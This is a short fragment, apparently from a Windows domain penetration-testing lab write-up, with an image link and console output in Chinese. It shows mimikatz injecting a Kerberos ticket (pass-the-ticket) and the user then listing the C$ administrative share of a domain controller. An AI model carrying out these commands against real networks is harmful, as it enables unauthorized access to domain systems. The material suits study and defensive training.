 mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # exit
Bye!
C:\Users\hack1>dir \\dc.cyber.com\c$
驱动器 \\dc.cyber.com\c$ 中的卷没有标签。
卷的序列号是 76BB-8A20
\\dc.cyber.com\c$ 的目录
2022/04/07  23:37             1,303 1.txt
2009/07/14  11:20    <DIR>          PerfLogs
2022/01/04  19:15    <DIR>          Program Files
2022/01/04  19:15    <DIR>          Program Files (x86)
2021/11/10  17:52           374,944 PsExec64.exe
2022/01/05  17:25    <DIR>          python35
2022/04/16  18:55             7,779 tmp.txt
2022/04/16  18:10    <DIR>          Users
2022/04/12  00:10    <DIR>          Windows
3 个文件        384,026 字节
6 个目录 21,941,059,584 可用字节